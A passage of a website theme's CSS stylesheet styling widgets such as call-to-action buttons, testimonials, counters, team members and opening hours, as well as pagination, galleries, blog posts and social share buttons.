.cta-banner .cta-banner-buttons {
  padding-bottom: 30px;
  text-align: center;
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-buttons {
    float: right;
    padding: 25px 0;
    text-align: right;
  }
}
.cta-banner .cta-banner-buttons a {
  margin: 10px 6px 0 0;
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-buttons a {
    margin: 0 6px 0 0;
  }
}
.cta-banner .cta-banner-buttons a:last-of-type {
  margin-right: 0;
}
.cta-banner .cta-banner-buttons a.outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.7);
}

/* Widget CTA Button & Brochure */
.cta-button,
.brochure-box {
  position: relative;
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  text-decoration: none;
  border-radius: 1px;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #a2c046;
}
.cta-button i,
.brochure-box i {
  width: 60px;
  font-size: 22px;
  color: rgba(50, 50, 50, 0.2);
  text-align: center;
  border-right: 1px solid rgba(50, 50, 50, 0.1);
  vertical-align: middle;
  text-shadow: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.cta-button span,
.brochure-box span {
  display: inline-block;
  padding: 15px 0 17px 0;
  margin-left: 15px;
}
.cta-button::before,
.brochure-box::before {
  position: absolute;
  top: 15px;
  right: 20px;
  content: "\f0da";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  text-shadow: none;
  color: rgba(0, 0, 0, 0.15);
}
.cta-button:hover, .cta-button:focus,
.brochure-box:hover,
.brochure-box:focus {
  color: #ffffff;
}
.cta-button:hover i, .cta-button:focus i,
.brochure-box:hover i,
.brochure-box:focus i {
  color: #ffffff;
}

.sidebar .widget-cta-button + .widget-cta-button {
  margin-top: -15px;
}
.sidebar .widget-brochure + .widget-brochure {
  margin-top: -15px;
}

body.blog .sidebar .widget-cta-button + .widget-cta-button,
body.single-post .sidebar .widget-cta-button + .widget-cta-button {
  margin-top: -40px;
}
body.blog .sidebar .widget-brochure + .widget-brochure,
body.single-post .sidebar .widget-brochure + .widget-brochure {
  margin-top: -40px;
}

/* Widget Featured Page */
.post-item {
  position: relative;
}
.post-item .post-item-image {
  position: relative;
  display: block;
}
.post-item .post-item-image img {
  width: 100%;
  object-fit: cover;
}
.post-item .post-item-image:hover .overlay {
  visibility: visible;
  opacity: 1;
}
.post-item .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-item .vertical-center {
  position: absolute;
  top: 50%;
  width: 100%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.post-item .vertical-center span {
  display: inline-block;
  padding: 10px 17px;
  color: #ffffff;
  font-size: 13px;
  font-weight: bold;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  background-color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .vertical-center span:hover {
  background-color: #9ab83f;
}
.post-item .vertical-center span i {
  font-size: 20px;
}
.post-item .title {
  margin: 25px 0 15px 0;
  font-size: 18px;
}
.post-item .title > a {
  color: #464646;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .title:hover {
  color: #a2c046;
}
.post-item .label-wrap {
  position: absolute;
  bottom: 15px;
  left: 33px;
}
.post-item .label-wrap .label {
  position: relative;
  display: inline-block;
  height: 30px;
  padding: 0 12px;
  margin-right: 2px;
  margin-bottom: 10px;
  vertical-align: middle;
  line-height: 30px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-transform: uppercase;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  background-color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .label-wrap .label:hover {
  background-color: #9ab643;
}
.post-item .label-wrap .label:hover::after {
  border-top-color: #9ab643;
}
.post-item .label-wrap .label::after {
  position: absolute;
  top: 100%;
  left: 20px;
  content: "";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid transparent;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #a2c046;
  border-width: 5px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

/* Widget Icon Box */
.content .icon-box {
  position: relative;
  display: block;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box:hover {
  border-color: rgba(0, 0, 0, 0.08);
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.08);
}
.content .icon-box:hover i {
  color: #9ab83f;
}
.content .icon-box .title {
  font-size: 18px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box .subtitle p:last-of-type {
  margin-bottom: 0;
}
.content .icon-box i {
  color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box.icon-small {
  padding: 20px 30px 28px 30px;
}
.content .icon-box.icon-small i {
  display: inline-block;
  position: relative;
  top: 6px;
  margin: 0 20px 15px 0;
  font-size: 32px;
}
.content .icon-box.icon-small .title {
  display: inline-block;
  margin: 0px 0 20px 0;
}
.content .icon-box.icon-small .subtitle {
  display: block;
}
.content .icon-box.icon-big {
  padding: 25px 30px 26px 95px;
}
.content .icon-box.icon-big i {
  position: absolute;
  top: 50%;
  left: 25px;
  width: 40px;
  height: auto;
  font-size: 42px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Widget News Post List */
.widget_post_list {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  background-color: #fff;
}
.widget_post_list a {
  display: block;
  padding: 20px 30px;
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #ececec;
}
.widget_post_list a .post-title {
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.widget_post_list a:hover {
  background-color: #f9f9f9;
}
.widget_post_list a:hover span {
  color: #a5a5a5;
}
.widget_post_list a:hover .post-title {
  color: #98b63c;
}
.widget_post_list a:last-of-type {
  border-bottom: none;
}
.widget_post_list .post-title {
  font-size: 16px;
}
.widget_post_list .more-news {
  position: relative;
  color: #a2c046;
  font-weight: 700;
  text-transform: uppercase;
}
.widget_post_list .more-news::before {
  position: absolute;
  content: "\f0da";
  top: 20px;
  right: 30px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

/* Widget Block Posts */
.post-item.news {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 0 0 1px 1px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item.news:hover {
  box-shadow: 0 2px 5px rgba(45, 45, 45, 0.09);
}
.post-item.news .post-item-image {
  overflow: hidden;
}
.post-item.news .post-item-image img {
  object-fit: cover;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-item.news .post-item-image:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.post-item.news .title {
  margin: 0 0 15px 0;
}
.post-item.news .post-item-content {
  padding: 27px 33px 27px 33px;
}

/* Widget Block Posts - More News Link */
.block-posts .widget-title a {
  float: right;
  margin-top: 20px;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}
.block-posts .widget-title a i {
  padding-left: 10px;
}

/* Widget Testimonials */
.testimonials .carousel {
  position: inherit;
  clear: both;
}
.testimonials blockquote {
  margin: 0;
  padding: 0;
}
.testimonials .testimonial-quote {
  position: relative;
  margin: 30px 0;
  padding: 40px 40px 40px 90px;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  line-height: 2;
  background-color: #ffffff;
  border-radius: 1px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
}
@media (min-width: 992px) {
  .testimonials .testimonial-quote {
    margin: 0 0 30px 0;
  }
}
.testimonials .testimonial-quote::before {
  position: absolute;
  content: '“';
  top: 30px;
  left: 20px;
  color: rgba(50, 50, 50, 0.2);
  font-size: 100px;
  font-family: Georgia, Times, 'Times New Roman', serif;
  width: 50px;
  height: 50px;
  line-height: 97px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-quote:hover::before {
  color: rgba(50, 50, 50, 0.3);
}
.testimonials .testimonial-quote::after {
  position: absolute;
  content: " ";
  top: 100%;
  left: 25px;
  height: 0;
  width: 0;
  border: solid transparent;
  border-color: rgba(72, 71, 71, 0);
  border-top-color: #ffffff;
  border-width: 15px;
}
.testimonials .testimonial-person .testimonial-author {
  display: block;
  font-family: "Roboto Slab", serif;
  font-size: 18px;
  font-weight: bold;
  font-style: normal;
  color: #464646;
}
.testimonials .testimonial-person .testimonial-location {
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.testimonials .testimonial-control {
  position: relative;
  float: right;
  margin: 1px 0 0 0;
  width: 63px;
  height: 50px;
  font-size: 22px;
  color: #ffffff;
  line-height: 50px;
  text-align: center;
  background-color: #a2c046;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  border-radius: 1px;
  outline: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-control i {
  font-weight: bold;
}
.testimonials .testimonial-control:hover {
  color: #ffffff;
  outline: none;
  background-color: #9ab83f;
}
.testimonials .testimonial-control:hover::before {
  border-color: rgba(255, 255, 255, 0.2);
  background-color: #9ab83f;
}
.testimonials .testimonial-control::before {
  position: absolute;
  content: "";
  top: 0;
  width: 13px;
  height: 50px;
  z-index: 1;
  background-color: #a2c046;
  -webkit-transform: skew(-25deg);
  transform: skew(-25deg);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-control.left {
  border-radius: 2px 0 0 2px;
}
.testimonials .testimonial-control.left::before {
  right: 0;
  z-index: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.testimonials .testimonial-control.right {
  border-radius: 0 2px 2px 0;
}
.testimonials .testimonial-control.right::before {
  left: 0;
}
.testimonials.style-simple .testimonial-quote {
  padding: 0;
  margin-bottom: 20px;
  background: transparent;
  box-shadow: none;
}
.testimonials.style-simple .testimonial-quote::before, .testimonials.style-simple .testimonial-quote::after {
  display: none;
}
.testimonials.style-simple .testimonial-image {
  margin-bottom: 20px;
}
.testimonials.style-boxed.text-left .testimonial-image {
  float: left;
  margin-right: 20px;
}
.testimonials.style-boxed.text-left .testimonial-person {
  display: flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial-person {
  display: inline-flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial-image {
  margin-right: 20px;
}
.testimonials.style-boxed.text-center .testimonial-names {
  text-align: left;
}
.testimonials.style-boxed.text-right .testimonial-image {
  float: right;
  margin-left: 20px;
}
.testimonials.style-boxed.text-right .testimonial-person {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.testimonials.style-boxed.text-right .testimonial-image {
  order: 2;
}
.testimonials.font-normal .testimonial-quote {
  font-style: normal;
}
.testimonials.text-center .testimonial-quote::after {
  left: calc(50% - 15px);
}
.testimonials.text-right .testimonial-quote::after {
  left: auto;
  right: 30px;
}

/* Widget CounTo Box */
.panel-row-style[data-stretch-type="full"] .count-box {
  background-color: #ffffff;
  border: none;
}
.panel-row-style[data-stretch-type="full"] .count-box:hover {
  box-shadow: 0 2px 3px rgba(50, 50, 50, 0.13);
}

.counter.count-box {
  position: relative;
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  box-shadow: 0 2px 3px rgba(50, 50, 50, 0.1);
  background-color: #ffffff;
}
.counter.count-box .count-icon {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
  text-align: center;
  background-color: #a2c046;
  border-radius: 50%;
  font-size: 26px;
  color: #ffffff;
  line-height: 52px;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter.count-box .count-icon::after {
  bottom: -12px;
  left: calc(50% - 7px);
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #a2c046;
  border-width: 7px;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter:hover .count-icon {
  background-color: #9ab83f;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.counter .count-text {
  margin-left: 70px;
}
.counter .count-number,
.counter .count-before,
.counter .count-after {
  display: inline-block;
  font-family: "Roboto Slab", serif;
  font-size: 24px;
  font-weight: 700;
  color: #464646;
  line-height: 25px;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter .count-title {
  display: block;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}

/* Widget Social Media Icons */
.social-icons a {
  display: inline-block;
  width: 45px;
  height: 45px;
  margin: 0 3px 3px 0;
  font-size: 20px;
  line-height: 45px;
  color: #ffffff;
  text-align: center;
  border-radius: 1px;
  background-color: #a2c046;
}
.social-icons a:hover, .social-icons a:focus {
  color: #fff;
}

/* Client / Partner Logos  */
.client-logos {
  text-align: center;
}
@media (min-width: 992px) {
  .client-logos {
    display: table;
    margin: 0 -15px;
  }
}
@media (min-width: 992px) {
  .client-logos .logo {
    display: table-cell;
    padding: 0 15px;
  }
}
.client-logos img {
  margin: 0 auto 20px;
  opacity: 0.6;
  border: 4px solid #e6e6e6;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
@media (min-width: 992px) {
  .client-logos img {
    margin: 15px 0;
  }
}
.client-logos img:hover {
  opacity: 1;
  border-color: #a2c046;
}

.brand-image {
  position: relative;
  display: inline-block;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

.brand-border {
  padding: 15px;
  border: 4px solid #e6e6e6;
}
.brand-border:hover {
  border-color: #a2c046;
}

.brand-hover {
  opacity: 0.6;
}
.brand-hover:hover {
  opacity: 1;
}

/* Google Map Widget */
img[src*="gstatic.com/"],
img[src*="googleapis.com/"] {
  max-width: none;
}

.map-alert {
  padding: 20px;
  border: 1px solid #eeeeee;
  background-color: #f9f9f9;
}

.content .map-alert {
  margin: 0px 100px 50px;
}

.qt-map-iframe iframe {
  vertical-align: bottom;
}

/* Opening Hours Widget */
.opening-times ul {
  padding-left: 0;
  margin: 0;
}
.opening-times ul li {
  padding: 10px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  list-style: none;
  text-align: left;
}
.opening-times ul li:first-of-type {
  padding-top: 0;
}
.opening-times ul li:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}
.opening-times ul li.today {
  font-weight: bold;
  color: #a2c046;
}
.opening-times ul span.right {
  float: right;
}
.opening-times ul span.right.label {
  padding: 3px 12px;
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
  border-radius: 1px;
  background-color: #a2c046;
}
.opening-times .extra {
  display: block;
  margin-top: 15px;
}

.content .sidebar .opening-times ul {
  padding-left: 0;
}

.footer .opening-times ul li {
  padding: 5px 0;
  border-color: rgba(255, 255, 255, 0.05);
}
.footer .opening-times ul li:first-of-type {
  padding-top: 0;
}
.footer .opening-times ul li span.label {
  background-color: rgba(0, 0, 0, 0.15);
}

/* Tean Member Widget */
.team-member {
  background: #ffffff;
}
.team-member-image {
  position: relative;
}
.team-member-image img {
  width: 100%;
  height: auto;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.team-member-image .link-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}
.team-member-image:hover .team-member-social {
  opacity: 1;
  visibility: visible;
}
.team-member-image:hover .team-member-social .overlay-center {
  top: 50%;
}
.team-member-content {
  padding: 30px;
  border-style: solid;
  border-color: rgba(50, 50, 50, 0.1);
  border-width: 0 1px 1px 1px;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.team-member-name {
  margin: 0;
  font-size: 20px;
}
.team-member-name a {
  color: #464646;
  text-decoration: none;
}
.team-member-name a:hover {
  color: #a2c046;
}
.team-member-tag {
  display: block;
  font-weight: bold;
  font-size: 15px;
  color: #a2c046;
}
.team-member-description {
  margin: 20px 0 0 0;
  padding-top: 20px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}
.team-member-social {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.team-member-social .overlay-center {
  position: absolute;
  top: 47%;
  left: 0;
  right: 0;
  z-index: 2;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: top 200ms ease-out;
  transition: top 200ms ease-out;
}
.team-member-social .overlay-center a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 18px;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.3);
}
.team-member-social .overlay-center a:hover {
  background: #a2c046;
}
.team-member .text-link {
  display: inline-block;
  margin-top: 15px;
}

/* WPML language switcher */
#lang_sel_click {
  height: auto;
  font-family: inherit;
  z-index: 250;
}
#lang_sel_click li {
  float: none;
  width: auto;
}
#lang_sel_click a {
  padding: 0 20px;
  line-height: inherit;
}
#lang_sel_click a.lang_sel_sel {
  font-size: 13px;
  color: inherit;
  background: transparent;
}
#lang_sel_click a.lang_sel_sel:hover {
  color: inherit;
}
#lang_sel_click a:hover {
  background: transparent;
}
#lang_sel_click img.iclflag {
  top: -1px;
}
#lang_sel_click ul ul {
  text-align: left;
}
#lang_sel_click ul ul li a {
  padding: 7px 10px;
  border: none;
}

.menu-item-language img.iclflag {
  position: relative;
  top: -2px;
  margin-right: 8px;
}

.topbar #lang_sel_click a.lang_sel_sel {
  padding: 0;
  border: none;
}

.footer #lang_sel_click a.lang_sel_sel {
  border-color: rgba(255, 255, 255, 0.2);
}

/*--------------------------------------------------------------
# 16 - Pagination
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12.0 Pagination
--------------------------------------------------------------*/
.pagination {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 0 0 60px 0;
  padding-top: 60px;
  text-align: center;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #dedede;
}
.pagination a,
.pagination span {
  float: left;
  width: 60px;
  height: 60px;
  margin: 0 5px 0 0;
  line-height: 58px;
  text-align: center;
  text-decoration: none;
  border-radius: 1px;
  border: 2px solid transparent;
}
.pagination a.current,
.pagination span.current {
  color: #ffffff;
  background-color: #a2c046;
}
.pagination a {
  font-weight: bold;
  color: #999999;
  border-color: #f2f2f2;
}
.pagination a:hover {
  color: #ffffff;
  border-color: #a2c046;
  background-color: #a2c046;
}
.pagination a.next {
  position: absolute;
  right: 0;
  margin: 0;
}
.pagination a.prev {
  position: absolute;
  left: 0;
  margin: 0;
}

body.page .pagination {
  display: inline-block;
  width: 100%;
  padding-top: 0;
  margin-bottom: 0;
  text-align: left;
  border-top: none;
}
body.page .pagination .page-links-title {
  width: auto;
  padding: 0 15px 0 0;
}
body.page .pagination a,
body.page .pagination span {
  line-height: 55px;
}
body.page .pagination > span:not(.page-links-title) {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}

/* Gallery (Project) Pagination */
.project-navigation {
  padding: 30px 0;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #e6e6e6;
  text-align: center;
}
.project-navigation a {
  position: relative;
  display: block;
  padding: 15px 20px;
  min-width: 150px;
  margin: 0;
  color: #ffffff;
  font-weight: bold;
  text-decoration: none;
  text-transform: uppercase;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  border: 2px solid transparent;
  background-color: #a2c046;
  transition: all 100ms ease-out;
}
@media (min-width: 480px) {
  .project-navigation a {
    display: inline-block;
    margin: 0;
  }
}
.project-navigation a:hover, .project-navigation a:focus {
  color: #ffffff;
  background-color: #9ab83f;
}
.project-navigation a .fa {
  font-size: 16px;
}
.project-navigation a.summary {
  min-width: auto;
  margin: 0 10px;
  background-color: transparent;
  border: 2px solid #f2f2f2;
  color: #999999;
}
.project-navigation a.summary:focus, .project-navigation a.summary:hover {
  background-color: transparent;
  border-color: #e6e6e6;
  color: #777777;
}
.project-navigation a:first-of-type .fa {
  margin-right: 2px;
}
.project-navigation a:last-of-type .fa {
  margin-left: 2px;
}

/*--------------------------------------------------------------
# 17 - Single Gallery
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.0 Single Gallery
--------------------------------------------------------------*/
.gallery-gap-1 {
  margin: -0.5px;
}
.gallery-gap-1 .gallery-item {
  padding: 0.5px;
}

.gallery-gap-2 {
  margin: -1px;
}
.gallery-gap-2 .gallery-item {
  padding: 1px;
}

.gallery-gap-3 {
  margin: -1.5px;
}
.gallery-gap-3 .gallery-item {
  padding: 1.5px;
}

.gallery-gap-4 {
  margin: -2px;
}
.gallery-gap-4 .gallery-item {
  padding: 2px;
}

.gallery-gap-5 {
  margin: -2.5px;
}
.gallery-gap-5 .gallery-item {
  padding: 2.5px;
}

.gallery-gap-10 {
  margin: -5px;
}
.gallery-gap-10 .gallery-item {
  padding: 5px;
}

.gallery-gap-15 {
  margin: -7.5px;
}
.gallery-gap-15 .gallery-item {
  padding: 7.5px;
}

.gallery-gap-20 {
  margin: -10px -10px 20px -10px;
}
.gallery-gap-20 .gallery-item {
  padding: 10px;
}

.gallery-gap-25 {
  margin: -12.5px -12.5px 25px -12.5px;
}
.gallery-gap-25 .gallery-item {
  padding: 12.5px;
}

.gallery-gap-30 {
  margin: -15px -15px 30px -15px;
}
.gallery-gap-30 .gallery-item {
  padding: 15px;
}

.gallery-gap-35 {
  margin: -17.5px -17.5px 35px -17.5px;
}
.gallery-gap-35 .gallery-item {
  padding: 17.5px;
}

.gallery-field .image {
  display: block;
  position: relative;
  overflow: hidden;
}
.gallery-field .image img {
  width: 100%;
  height: auto;
}
.gallery-field .image .overlay {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  vertical-align: middle;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: all 0.2s ease-out;
}
.gallery-field .image .overlay::before {
  position: absolute;
  top: calc(50% - 14px);
  left: calc(50% - 8px);
  content: "\f00e";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  color: #ffffff;
}
.gallery-field .image:hover .overlay {
  opacity: 1;
  visibility: visible;
}

body.single-portfolio.gallery-layout-split .gallery-field-wrapper,
body.single-portfolio.gallery-layout-split .gallery-extra {
  margin-bottom: 30px;
}
body.single-portfolio:not(.gallery-layout-split) .gallery-field-wrapper,
body.single-portfolio:not(.gallery-layout-split) .gallery-extra,
body.single-portfolio:not(.gallery-layout-split) .gallery-content {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  body.single-portfolio .gallery-field .gallery-item {
    float: none;
    width: 100%;
  }
}

/*--------------------------------------------------------------
# 18 - Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.0 Blog
--------------------------------------------------------------*/
.byline,
.updated:not(.published) {
  display: none;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.hentry {
  position: relative;
  margin-bottom: 60px;
}
.hentry .post-content > p {
  font-size: 15px;
  margin-bottom: 15px;
}
.hentry .post-content .read.more {
  font-size: 15px;
}
.hentry .post-content .read.more::before {
  top: 3px;
}
.hentry .post-content blockquote p {
  font-size: 20px;
}

body.search .post.type-post {
  margin-bottom: 0px;
  padding: 20px 0px;
  background-color: transparent;
}

.single-post .post.type-post {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
}

.post-inner .post-meta-data {
  position: relative;
  padding: 17px 0;
  font-weight: bold;
  border-style: dashed;
  border-width: 0 0 1px 0;
  border-color: #dedede;
}
.post-inner .post-meta-data .date.updated {
  display: initial;
}
.post-inner .post-meta-data span.round-divider {
  display: inline-block;
  width: 4px;
  height: 4px;
  margin: 3px 15px;
  background-color: #dedede;
  border-radius: 50%;
}
.post-inner .post-meta-data a {
  position: relative;
  color: #a5a5a5;
}
.post-inner .post-meta-data a:hover {
  color: #a2c046;
}
.post-inner .post-title {
  margin: 20px 0 15px 0;
}
.post-inner .post-title a {
  color: #464646;
  text-decoration: none;
}
.post-inner .post-title a:hover {
  color: #a2c046;
}
.post-inner .post-left-meta {
  float: left;
  padding-right: 20px;
  width: 100px;
}
.post-inner .post-left-meta .box {
  position: relative;
  padding: 15px 10px;
  margin-bottom: 20px;
  border: 2px solid #e6e6e6;
  border-radius: 1px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  border-radius: 1px;
}
.post-inner .post-left-meta .box::before {
  position: absolute;
  content: "";
  bottom: -3px;
  left: 35px;
  width: 7px;
  height: 7px;
  background-color: #ffffff;
  transform: rotate(-45deg);
  z-index: 2;
}
.post-inner .post-left-meta .box::after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #e6e6e6;
  border-width: 8px;
  margin-left: -8px;
}
.post-inner .post-left-meta .box.date span {
  display: block;
}
.post-inner .post-left-meta .box.date .day {
  font-size: 24px;
  line-height: 24px;
  color: #a2c046;
}
.post-inner .post-left-meta .box.date .month {
  padding: 2px 0;
  font-size: 18px;
  font-weight: bold;
  line-height: 18px;
  text-transform: uppercase;
}
.post-inner .post-left-meta .box.date .year {
  letter-spacing: 1px;
}
.post-inner .post-left-meta .stickylabel {
  font-size: 13px;
}
.post-inner .post-left-meta .stickylabel .fa {
  font-size: 20px;
  margin-bottom: 3px;
}
.post-inner .post-content {
  margin-left: 100px;
}
.post-inner .post-content.no-big-date {
  margin-left: 0;
}

.single .post-title {
  font-size: 36px;
  margin: 30px 0;
}
.single .post-content {
  margin-bottom: 50px;
}
.single .post-content {
  margin-left: 0;
}

/* Blog Grid Layout */
.blog-grid {
  clear: both;
  margin-bottom: 30px;
}
.blog-grid .post-inner {
  float: left;
  padding: 0 15px;
}
@media (min-width: 992px) {
  .blog-grid .hentry {
    margin-bottom: 0;
  }
  .blog-grid[data-columns="2"] .post-inner {
    width: 50%;
  }
  .blog-grid[data-columns="3"] .post-inner {
    width: 33.333%;
  }
  .blog-grid[data-columns="4"] .post-inner {
    width: 25%;
  }
}
.blog-grid .post-item .title {
  font-size: 22px;
}
.blog-grid .post-item .post-meta-data {
  padding: 15px 33px;
}
.blog-grid .post-item .post-meta-data span.round-divider {
  margin: 3px 10px;
}
.blog-grid .post-item .sticky .post-meta-data {
  padding: 15px 30px;
}
.blog-grid .post-item p:last-of-type {
  margin-bottom: 0;
}
.blog-grid .post-item.news {
  border: 1px solid #f2f2f2;
}

/* Share Buttons Blog Single */
body.single-post .social-sharing-buttons {
  margin: 0 0 50px 0;
}

.social-sharing-buttons {
  display: inline-block;
  margin: 30px 0 50px 0;
}
.social-sharing-buttons span {
  position: relative;
  float: left;
  margin-right: 12px;
  width: 50px;
  height: 50px;
  font-size: 18px;
  text-align: center;
  line-height: 45px;
  border: 2px solid #f2f2f2;
}
.social-sharing-buttons span::after, .social-sharing-buttons span::before {
  left: 100%;
  top: 50%;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.social-sharing-buttons span::after {
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #ffffff;
  border-width: 5px;
  margin-top: -5px;
}
.social-sharing-buttons span::before {
  border-color: rgba(194, 225, 245, 0);
  border-left-color: #f2f2f2;
  border-width: 8px;
  margin-top: -8px;
}
.social-sharing-buttons a {
  float: left;
  height: 50px;
  padding: 0 17.5px;
  text-align: center;
  line-height: 50px;
  margin-right: 5px;
  color: #ffffff;
  font-weight: bold;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0.3);
  border-radius: 1px;
}
.social-sharing-buttons a .fa {
  position: relative;
  top: 2px;
  font-size: 20px;
}
.social-sharing-buttons a:hover, .social-sharing-buttons a:active, .social-sharing-buttons a:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.5);
}
.social-sharing-buttons a.facebook {
  background: rgba(59, 89, 152, 0.7);
}
.social-sharing-buttons a.facebook:hover {
  background: #3b5998;
}
.social-sharing-buttons a.twitter {
  background: rgba(0, 172, 237, 0.7);
}
.social-sharing-buttons a.twitter:hover {
  background: #00aced;
}
.social-sharing-buttons a.gplus {
  background: rgba(221, 75, 57, 0.7);
}
.social-sharing-buttons a.gplus:hover {
  background: #dd4b39;
}
.social-sharing-buttons a.linkedin {
  background: rgba(0, 123, 182, 0.7);
}
.social-sharing-buttons a.linkedin:hover {
  background: #007bb6;
}

/*--------------------------------------------------------------
# 19 - Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
